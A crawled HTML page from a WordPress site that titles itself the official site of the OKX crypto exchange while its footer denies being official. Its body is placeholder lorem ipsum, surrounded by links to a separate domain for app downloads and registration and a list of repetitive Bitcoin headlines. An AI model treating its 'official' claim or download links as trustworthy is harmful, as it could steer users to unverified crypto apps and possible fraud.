

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gmz66.com/service-title-4-2
body_size: 9525
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta name="shenma-site-verification" content="c4bc8c9a0f57b56ec3311dbb2243eef7_1638411489">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script src='/js/ok.js'></script>
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='max-image-preview:large, index, follow' />
<title>OKEX积分 - 欧意交易所官网</title>
<meta name="description" content="Morbi in sem quis dui placerat ornare. Pellentesque odio nisi euismod in pharetra a ultricies." />
<link rel='dns-prefetch' href='//www.gmz66.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="欧意交易所官网 &raquo; Feed" href="https://www.gmz66.com/feed" />
<link rel="alternate" type="application/rss+xml" title="欧意交易所官网 &raquo; 评论Feed" href="https://www.gmz66.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gmz66.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.3"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.gmz66.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fonts-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C300%2C100%2C800%2C900%7COpen+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-animate-css'  href='https://www.gmz66.com/wp-content/themes/onepress/assets/css/animate.min.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fa-css'  href='https://www.gmz66.com/wp-content/themes/onepress/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-bootstrap-css'  href='https://www.gmz66.com/wp-content/themes/onepress/assets/css/bootstrap.min.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-style-css'  href='https://www.gmz66.com/wp-content/themes/onepress/style.css?ver=5.8.3' type='text/css' media='all' />
<style id='onepress-style-inline-css' type='text/css'>
#main .video-section section.hero-slideshow-wrapper{background:transparent}.hero-slideshow-wrapper:after{position:absolute;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.3);display:block;content:""}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}#parallax-hero>.parallax-bg::before{background-color:rgba(0,0,0,0.3);opacity:1}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}.hero-content-style1 .morphext{color:#000000}.hero-content-style1 .morphext{background:#eeee22;padding:0px 20px;text-shadow:none;border-radius:3px}#footer-widgets{}.gallery-carousel .g-item{padding:0px 1px}.gallery-carousel{margin-left:-1px;margin-right:-1px}.gallery-grid .g-item,.gallery-masonry .g-item .inner{padding:1px}.gallery-grid,.gallery-masonry{margin:-1px}
</style>
<link rel='stylesheet' id='onepress-gallery-lightgallery-css'  href='https://www.gmz66.com/wp-content/themes/onepress/assets/css/lightgallery.css?ver=5.8.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.gmz66.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.gmz66.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.gmz66.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.gmz66.com/wp-json/wp/v2/pages/1545" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gmz66.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.gmz66.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.3" />
<link rel="canonical" href="https://www.gmz66.com/service-title-4-2" />
<link rel='shortlink' href='https://www.gmz66.com/?p=1545' />
<link rel="alternate" type="application/json+oembed" href="https://www.gmz66.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gmz66.com%2Fservice-title-4-2" />
<link rel="alternate" type="text/xml+oembed" href="https://www.gmz66.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gmz66.com%2Fservice-title-4-2&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://www.gmz66.com/rsslatest.xml" />
</head>

<body class="page-template-default page page-id-1545 wp-custom-logo group-blog">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<div id="header-section" class="h-below-hero no-transparent">		<header id="masthead" class="site-header header-contained is-sticky no-scroll no-t h-below-hero" role="banner">
			<div class="container">
				<div class="site-branding">
				<div class="site-brand-inner has-logo-img no-desc"><div class="site-logo-div"><a href="https://www.gmz66.com/" class="custom-logo-link  no-t-logo" rel="home" itemprop="url"><img width="129" height="29" src="https://www.gmz66.com/wp-content/uploads/2021/03/cropped-ic-logo-dark.png" class="custom-logo" alt="欧意交易所官网" loading="lazy" itemprop="logo" /></a></div></div>				</div>
				<div class="header-right-wrapper">
					<a href="#0" id="nav-toggle">Menu<span></span></a>
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<ul class="onepress-menu">
							<li id="menu-item-1208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1208"><a href="http://www.nicesj.cn/#a">欧意交易所</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="http://www.nicesj.cn/#about">关于欧意OKX</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="http://www.nicesj.cn/#download">欧意app下载</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="http://www.nicesj.cn/#videolightbox">欧意注册网址</a></li>
<li id="menu-item-1251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1251"><a href="http://www.nicesj.cn/#gallery">欧意交易下载</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="http://www.nicesj.cn/#team">欧意团队</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="http://www.nicesj.cn/okex">欧意APP资讯</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="http://www.nicesj.cn/#contact">易欧app下载</a></li>
						</ul>
					</nav>
					<!-- #site-navigation -->
				</div>
			</div>
		</header><!-- #masthead -->
		</div>					<div class="page-header">
				<div class="container">
					<h1 class="entry-title">OKEX积分</h1>				</div>
			</div>
					<div id="content" class="site-content">
        		<div id="content-inside" class="container right-sidebar">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">

					
						
<article id="post-1545" class="post-1545 page type-page status-publish hentry">
	<header class="entry-header">
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Morbi in sem quis dui placerat ornare. Pellentesque odio nisi euismod in pharetra a ultricies.</p>
			</div><!-- .entry-content -->
</article><!-- #post-## -->


						
					
				</main><!-- #main -->
			</div><!-- #primary -->

                            
<div id="secondary" class="widget-area sidebar" role="complementary">
	<aside id="search-21" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.gmz66.com/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜索" />
			</form></aside>
		<aside id="recent-posts-21" class="widget widget_recent_entries">
		<h2 class="widget-title">近期文章</h2>
		<ul>
											<li>
					<a href="https://www.gmz66.com/50177.html">是什么在控制比特币涨跌？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50176.html">有没有人因为炒合约炒比特币网贷信用卡负债的，本人目前负债50个，戒不了合约的赌，能戒吗？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50175.html">BTC还有可能会回到1万刀以下的水平吗？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50174.html">比特币最初多少钱一股？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50173.html">请问各位大佬，现在比特币价格这么高，那些钱是从哪里来的啊，还有那些矿工提现到底真正提到多少？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50172.html">比特币会不会涨到100万人民币一枚？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50171.html">如果你在2012年买了5百个比特币，今年卖出，会怎么处理巨款？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50170.html">21万一个的比特币，自己能挖到吗？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50169.html">BTC还有可能会回到1万刀以下的水平吗？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50168.html">比特币大跌，会影响多少人？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50167.html">如果我在10年前花2万块钱买比特币，一直持有到现在，我是不是就发财了？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50166.html">为什么无数人都在做空和唱空比特币，连世界首富比尔盖茨和巴菲特都唱空，但是比特币价格还是飙升？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50165.html">比特币暴涨突破60000美元，造成比特币一直暴涨的原因是什么？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50164.html">按照现在的算法，挖一个比特币需要多久时间？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50163.html">家用电脑24小时不停地挖比特币，能挖到比特币吗？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50162.html">比特币挖矿到底在计算什么？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50161.html">比特币是怎么产出的，比特币如何获得？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50160.html">比特币挖矿的耗电量有多惊人？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50159.html">比特币挖矿一定要用计算机嚒？我们为什么不能用纸和笔来计算呢？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50158.html">请问各位大佬，现在比特币价格这么高，那些钱是从哪里来的啊，还有那些矿工提现到底真正提到多少？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50157.html">都说比特币无价值，涨得不合理；但你知道比特币最大的用途吗？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50156.html">比特币还有多少没有挖掘出来？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50155.html">为什么有人说“炒币不如屯币，买币不如挖矿”？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50154.html">2021一台矿机多久可以挖一枚比特币？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50153.html">比特币是怎么产出的，比特币如何获得？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50152.html">什么是比特币？比特币如何产生的？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50151.html">比特币现在涨到12万了，年底必到20万，最少稳定半年时间，你信吗？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50150.html">是什么在控制比特币涨跌？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50149.html">数年前买了2万块比特币的人，现在生活怎么样了？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50148.html">比特币在2020年底已经突破150000人民币一枚，你还认为它是一场骗局吗？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50147.html">比特币今年疯涨，是谁在背后操纵？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50146.html">从过年到现在大家买比特币都赚了还是赔了？有敢亮收益的吗？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50145.html">为什么你始终不看好比特币，中国始终不认可比特币？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50144.html">一个比特币卖30万，家用电脑24小时挖矿，多久能挖到一枚？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50143.html">21万一个的比特币，自己能挖到吗？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50142.html">比特币跌破挖矿成本，矿场主还会继续挖矿吗？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50141.html">比特币挖矿怎么样？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50140.html">比特币涨到25万，家庭台式机24小时挖矿，多久能挖到一枚？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50139.html">如果我在10年前花2万块钱买比特币，一直持有到现在，我是不是就发财了？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50138.html">为什么不要用人民币直接买比特币?而要通过usdt这个桥梁？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50137.html">一个比特币小白如何从0开始使用比特币？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50136.html">美国财长一句话，引得比特币大跌，为什么会这样？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50135.html">当初稀里糊涂买了20000枚比特币的人，现在过得怎样？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50134.html">2009年买1000块比特币现在怎么样？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50133.html">九章能破解比特币吗？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50132.html">比特币为什么突然涨到很高？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50131.html">比特币是什么？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50130.html">比特币涨到25万，家庭台式机24小时挖矿，多久能挖到一枚？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50129.html">比特币涨这么多，但是真的卖得出去吗？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50128.html">21万一个的比特币，自己能挖到吗？</a>
									</li>
					</ul>

		</aside><aside id="archives-21" class="widget widget_archive"><h2 class="widget-title">归档</h2>
			<ul>
					<li><a href='https://www.gmz66.com/date/2023/06'>2023年6月</a></li>
	<li><a href='https://www.gmz66.com/date/2023/05'>2023年5月</a></li>
	<li><a href='https://www.gmz66.com/date/2023/04'>2023年4月</a></li>
	<li><a href='https://www.gmz66.com/date/2023/03'>2023年3月</a></li>
	<li><a href='https://www.gmz66.com/date/2023/02'>2023年2月</a></li>
	<li><a href='https://www.gmz66.com/date/2023/01'>2023年1月</a></li>
	<li><a href='https://www.gmz66.com/date/2022/12'>2022年12月</a></li>
	<li><a href='https://www.gmz66.com/date/2022/11'>2022年11月</a></li>
	<li><a href='https://www.gmz66.com/date/2022/10'>2022年10月</a></li>
	<li><a href='https://www.gmz66.com/date/2022/09'>2022年9月</a></li>
	<li><a href='https://www.gmz66.com/date/2022/08'>2022年8月</a></li>
	<li><a href='https://www.gmz66.com/date/2022/07'>2022年7月</a></li>
	<li><a href='https://www.gmz66.com/date/2022/06'>2022年6月</a></li>
	<li><a href='https://www.gmz66.com/date/2022/05'>2022年5月</a></li>
	<li><a href='https://www.gmz66.com/date/2022/04'>2022年4月</a></li>
	<li><a href='https://www.gmz66.com/date/2022/03'>2022年3月</a></li>
	<li><a href='https://www.gmz66.com/date/2022/02'>2022年2月</a></li>
	<li><a href='https://www.gmz66.com/date/2022/01'>2022年1月</a></li>
	<li><a href='https://www.gmz66.com/date/2021/12'>2021年12月</a></li>
	<li><a href='https://www.gmz66.com/date/2021/11'>2021年11月</a></li>
	<li><a href='https://www.gmz66.com/date/2021/10'>2021年10月</a></li>
	<li><a href='https://www.gmz66.com/date/2021/09'>2021年9月</a></li>
	<li><a href='https://www.gmz66.com/date/2021/08'>2021年8月</a></li>
	<li><a href='https://www.gmz66.com/date/2021/07'>2021年7月</a></li>
	<li><a href='https://www.gmz66.com/date/2021/06'>2021年6月</a></li>
	<li><a href='https://www.gmz66.com/date/2021/05'>2021年5月</a></li>
	<li><a href='https://www.gmz66.com/date/2021/04'>2021年4月</a></li>
	<li><a href='https://www.gmz66.com/date/2021/03'>2021年3月</a></li>
	<li><a href='https://www.gmz66.com/date/2016/02'>2016年2月</a></li>
			</ul>

			</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">标签</h2><div class="tagcloud"><a href="https://www.gmz66.com/tag/6" class="tag-cloud-link tag-link-18 tag-link-position-1" style="font-size: 8.08pt;" aria-label="6 (318个项目)">6</a>
<a href="https://www.gmz66.com/tag/app" class="tag-cloud-link tag-link-62 tag-link-position-2" style="font-size: 8pt;" aria-label="app (309个项目)">app</a>
<a href="https://www.gmz66.com/tag/btc" class="tag-cloud-link tag-link-227 tag-link-position-3" style="font-size: 8.48pt;" aria-label="btc (356个项目)">btc</a>
<a href="https://www.gmz66.com/tag/ex" class="tag-cloud-link tag-link-563 tag-link-position-4" style="font-size: 11.92pt;" aria-label="ex (963个项目)">ex</a>
<a href="https://www.gmz66.com/tag/ok" class="tag-cloud-link tag-link-574 tag-link-position-5" style="font-size: 11.6pt;" aria-label="ok (877个项目)">ok</a>
<a href="https://www.gmz66.com/tag/okb" class="tag-cloud-link tag-link-87 tag-link-position-6" style="font-size: 8.16pt;" aria-label="okb (323个项目)">okb</a>
<a href="https://www.gmz66.com/tag/okex" class="tag-cloud-link tag-link-22 tag-link-position-7" style="font-size: 22pt;" aria-label="okex (17,521个项目)">okex</a>
<a href="https://www.gmz66.com/tag/t" class="tag-cloud-link tag-link-1876 tag-link-position-8" style="font-size: 9.2pt;" aria-label="t (431个项目)">t</a>
<a href="https://www.gmz66.com/tag/usdt" class="tag-cloud-link tag-link-58 tag-link-position-9" style="font-size: 9.52pt;" aria-label="usdt (474个项目)">usdt</a>
<a href="https://www.gmz66.com/tag/x" class="tag-cloud-link tag-link-591 tag-link-position-10" style="font-size: 8.96pt;" aria-label="x (407个项目)">x</a>
<a href="https://www.gmz66.com/tag/%e4%b8%8b%e8%bd%bd" class="tag-cloud-link tag-link-145 tag-link-position-11" style="font-size: 11.28pt;" aria-label="下载 (799个项目)">下载</a>
<a href="https://www.gmz66.com/tag/%e4%b8%ba%e4%bb%80%e4%b9%88" class="tag-cloud-link tag-link-142 tag-link-position-12" style="font-size: 8.96pt;" aria-label="为什么 (409个项目)">为什么</a>
<a href="https://www.gmz66.com/tag/%e4%b9%b0%e5%8d%96" class="tag-cloud-link tag-link-39 tag-link-position-13" style="font-size: 9.44pt;" aria-label="买卖 (464个项目)">买卖</a>
<a href="https://www.gmz66.com/tag/%e4%ba%a4%e6%98%93" class="tag-cloud-link tag-link-61 tag-link-position-14" style="font-size: 14.48pt;" aria-label="交易 (1,984个项目)">交易</a>
<a href="https://www.gmz66.com/tag/%e4%ba%a4%e6%98%93%e5%b9%b3%e5%8f%b0" class="tag-cloud-link tag-link-106 tag-link-position-15" style="font-size: 10.08pt;" aria-label="交易平台 (563个项目)">交易平台</a>
<a href="https://www.gmz66.com/tag/%e4%ba%a4%e6%98%93%e6%89%80" class="tag-cloud-link tag-link-109 tag-link-position-16" style="font-size: 10.72pt;" aria-label="交易所 (676个项目)">交易所</a>
<a href="https://www.gmz66.com/tag/%e4%bb%80%e4%b9%88" class="tag-cloud-link tag-link-70 tag-link-position-17" style="font-size: 13.28pt;" aria-label="什么 (1,411个项目)">什么</a>
<a href="https://www.gmz66.com/tag/%e5%85%85%e5%80%bc" class="tag-cloud-link tag-link-199 tag-link-position-18" style="font-size: 9.92pt;" aria-label="充值 (534个项目)">充值</a>
<a href="https://www.gmz66.com/tag/%e5%8c%ba%e5%9d%97%e9%93%be%e6%98%af%e6%b3%a1%e6%b2%ab%e5%90%97" class="tag-cloud-link tag-link-4972 tag-link-position-19" style="font-size: 16.88pt;" aria-label="区块链是泡沫吗 (3,969个项目)">区块链是泡沫吗</a>
<a href="https://www.gmz66.com/tag/%e5%8f%af%e4%bb%a5" class="tag-cloud-link tag-link-80 tag-link-position-20" style="font-size: 9.92pt;" aria-label="可以 (537个项目)">可以</a>
<a href="https://www.gmz66.com/tag/%e5%90%88%e7%ba%a6" class="tag-cloud-link tag-link-98 tag-link-position-21" style="font-size: 13.36pt;" aria-label="合约 (1,453个项目)">合约</a>
<a href="https://www.gmz66.com/tag/%e5%9c%b0%e5%9d%80" class="tag-cloud-link tag-link-148 tag-link-position-22" style="font-size: 8.32pt;" aria-label="地址 (341个项目)">地址</a>
<a href="https://www.gmz66.com/tag/%e5%a6%82%e4%bd%95" class="tag-cloud-link tag-link-56 tag-link-position-23" style="font-size: 11.92pt;" aria-label="如何 (953个项目)">如何</a>
<a href="https://www.gmz66.com/tag/%e5%b9%b3%e5%8f%b0" class="tag-cloud-link tag-link-47 tag-link-position-24" style="font-size: 12.08pt;" aria-label="平台 (988个项目)">平台</a>
<a href="https://www.gmz66.com/tag/%e6%80%8e%e4%b9%88" class="tag-cloud-link tag-link-57 tag-link-position-25" style="font-size: 16.32pt;" aria-label="怎么 (3,422个项目)">怎么</a>
<a href="https://www.gmz66.com/tag/%e6%89%8b%e6%9c%ba" class="tag-cloud-link tag-link-66 tag-link-position-26" style="font-size: 8.48pt;" aria-label="手机 (350个项目)">手机</a>
<a href="https://www.gmz66.com/tag/%e6%89%8b%e7%bb%ad%e8%b4%b9" class="tag-cloud-link tag-link-97 tag-link-position-27" style="font-size: 8.4pt;" aria-label="手续费 (344个项目)">手续费</a>
<a href="https://www.gmz66.com/tag/%e6%8a%95%e8%b5%84" class="tag-cloud-link tag-link-1494 tag-link-position-28" style="font-size: 8.48pt;" aria-label="投资 (357个项目)">投资</a>
<a href="https://www.gmz66.com/tag/%e6%8f%90%e5%b8%81" class="tag-cloud-link tag-link-23 tag-link-position-29" style="font-size: 10.48pt;" aria-label="提币 (633个项目)">提币</a>
<a href="https://www.gmz66.com/tag/%e6%8f%90%e7%8e%b0" class="tag-cloud-link tag-link-135 tag-link-position-30" style="font-size: 10.96pt;" aria-label="提现 (717个项目)">提现</a>
<a href="https://www.gmz66.com/tag/%e6%95%b0%e5%ad%97%e8%b4%a7%e5%b8%81" class="tag-cloud-link tag-link-4968 tag-link-position-31" style="font-size: 17.44pt;" aria-label="数字货币 (4,709个项目)">数字货币</a>
<a href="https://www.gmz66.com/tag/%e6%9d%a0%e6%9d%86" class="tag-cloud-link tag-link-59 tag-link-position-32" style="font-size: 8.4pt;" aria-label="杠杆 (349个项目)">杠杆</a>
<a href="https://www.gmz66.com/tag/%e6%ac%a7%e6%98%93" class="tag-cloud-link tag-link-29 tag-link-position-33" style="font-size: 17.2pt;" aria-label="欧易 (4,391个项目)">欧易</a>
<a href="https://www.gmz66.com/tag/%e6%af%94%e7%89%b9" class="tag-cloud-link tag-link-71 tag-link-position-34" style="font-size: 15.12pt;" aria-label="比特 (2,399个项目)">比特</a>
<a href="https://www.gmz66.com/tag/%e6%b3%95%e5%b8%81" class="tag-cloud-link tag-link-48 tag-link-position-35" style="font-size: 8.88pt;" aria-label="法币 (399个项目)">法币</a>
<a href="https://www.gmz66.com/tag/%e7%81%ab%e5%b8%81" class="tag-cloud-link tag-link-160 tag-link-position-36" style="font-size: 8.16pt;" aria-label="火币 (324个项目)">火币</a>
<a href="https://www.gmz66.com/tag/%e7%88%86%e4%bb%93" class="tag-cloud-link tag-link-544 tag-link-position-37" style="font-size: 8.32pt;" aria-label="爆仓 (334个项目)">爆仓</a>
<a href="https://www.gmz66.com/tag/%e7%a7%91%e6%8a%80" class="tag-cloud-link tag-link-714 tag-link-position-38" style="font-size: 15.28pt;" aria-label="科技 (2,484个项目)">科技</a>
<a href="https://www.gmz66.com/tag/%e7%ba%a2%e5%8c%85" class="tag-cloud-link tag-link-279 tag-link-position-39" style="font-size: 10.16pt;" aria-label="红包 (580个项目)">红包</a>
<a href="https://www.gmz66.com/tag/%e8%8b%b9%e6%9e%9c" class="tag-cloud-link tag-link-136 tag-link-position-40" style="font-size: 8.48pt;" aria-label="苹果 (350个项目)">苹果</a>
<a href="https://www.gmz66.com/tag/%e8%ae%a4%e8%af%81" class="tag-cloud-link tag-link-472 tag-link-position-41" style="font-size: 8.16pt;" aria-label="认证 (323个项目)">认证</a>
<a href="https://www.gmz66.com/tag/%e8%b4%a2%e7%bb%8f" class="tag-cloud-link tag-link-1849 tag-link-position-42" style="font-size: 16.32pt;" aria-label="财经 (3,367个项目)">财经</a>
<a href="https://www.gmz66.com/tag/%e8%b4%a6%e6%88%b7" class="tag-cloud-link tag-link-42 tag-link-position-43" style="font-size: 9.6pt;" aria-label="账户 (492个项目)">账户</a>
<a href="https://www.gmz66.com/tag/%e8%b4%a7%e5%b8%81" class="tag-cloud-link tag-link-102 tag-link-position-44" style="font-size: 8.32pt;" aria-label="货币 (338个项目)">货币</a>
<a href="https://www.gmz66.com/tag/%e9%92%b1%e5%8c%85" class="tag-cloud-link tag-link-100 tag-link-position-45" style="font-size: 9.28pt;" aria-label="钱包 (447个项目)">钱包</a></div>
</aside><aside id="categories-21" class="widget widget_categories"><h2 class="widget-title">分类</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.gmz66.com/okex">OKEX</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://www.gmz66.com/ouyi">欧意交易</a>
</li>
			</ul>

			</aside></div><!-- #secondary -->
            
		</div><!--#content-inside -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
						<div class="footer-connect">
			<div class="container">
				<div class="row">
												<div class="col-md-4 offset-md-2 col-sm-6 offset-md-0">
										<div class="footer-subscribe">
			<h5 class="follow-heading">本站非ouyi欧意官网。官网网址，APP下载地址由欧意官网提供。 本站内容均来自网络，不代表本站立场也不代表任何投资建议。欧意交易所是全球领先的比特币交易平台，欧意APP是OKX欧易网站推出的一款加密货币交易手机应用，欧意交易所app下载包括欧意app苹果版及OKX APP安卓版下载，本网站提供欧意注册教程、最新欧易okex下载。让每个欧意OKEX用户可随时通过手机App交易或了解数字加密货币动态。</h5>			<form novalidate="" target="_blank" class="" name="mc-embedded-subscribe-form" id="mc-embedded-subscribe-form" method="post"
				  action="//famethemes.us8.list-manage.com/subscribe/post?u=521c400d049a59a4b9c0550c2&#038;id=83187e0006">
				<input type="text" placeholder="Enter your e-mail address" id="mce-EMAIL" class="subs_input" name="EMAIL" value="">
				<input type="submit" class="subs-button" value="Subscribe" name="subscribe">
			</form>
		</div>
									</div>
													<div class="col-md-4 col-sm-6">
										<div class="footer-social">
			<h5 class="follow-heading">OK欧意官网</h5><div class="footer-social-icons"><a target="_blank" href="#" title="Twitter"><i class="fa fa-twitter"></i></a><a target="_blank" href="#" title="Facebook"><i class="fa fa-facebook"></i></a><a target="_blank" href="#" title="Google Plus"><i class="fa fa-google-plus"></i></a><a target="_blank" href="#" title="Instagram"><i class="fa fa-instagram"></i></a></div>		</div>
									</div>
										</div>
			</div>
		</div>
	
		<div class="site-info">
			<div class="container">
									<div class="btt">
						<a class="back-to-top" href="#page" title="Back To Top"><i class="fa fa-angle-double-up wow flash" data-wow-duration="2s"></i></a>
					</div>
										Copyright &copy; 2026 欧意交易所官网		<span class="sep"> &ndash; </span>
		<a href="https://www.famethemes.com/themes/onepress">OnePress</a> theme by FameThemes						<a href="/wp-sitemap.xml">Xml</a></br>
欧意交易所提供最新数字虚拟货币官网欧意app下载网址及区块链数字货币动态信息，OKX欧意交易是全球领先的比特币，以太坊数字交易平台。如果你不知道欧易是什么，并且想知道如何下载欧意APP最新版，本网站提供解决方案。
			</div>

<li><a href="http://www.52bjr.com">52汽车网</a></li>

		</div>
		<!-- .site-info -->

